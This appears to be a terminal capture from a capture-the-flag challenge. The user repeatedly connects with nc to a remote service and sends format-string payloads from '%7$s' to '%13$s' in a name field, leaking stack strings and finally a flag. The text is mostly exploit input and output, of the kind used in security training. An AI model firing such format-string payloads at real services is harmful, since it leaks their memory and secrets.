 kali@iasad:~/hac
Enter your name: %7$s
Name is not allowed
Are%
~/h/chainsaw nc 54.183.42.49 1337 6s
Enter your name: %8$s
Name is not allowed
You%
~/h/chainsaw nc 54.183.42.49 1337 9s
Enter your name: %9$s
Name is not allowed
Doing%
~/h/chainsaw nc 54.183.42.49 1337 7s
Enter your name: %10$s
Name is not allowed
Here%
~/h/chainsaw nc 54.183.42.49 1337 9s
Enter your name: %11$s
Name is not allowed
???%
~/h/chainsaw nc 54.183.42.49 1337 5s
Enter your name: %12$s
Name is not allowed
???%
~/h/chainsaw nc 54.183.42.49 1337 12s
Enter your name: %13$s
Name is not allowed
flag{d393030523f14e81f97c2491c62dc8ada41e4a4a}%
~/h/chainsaw 8s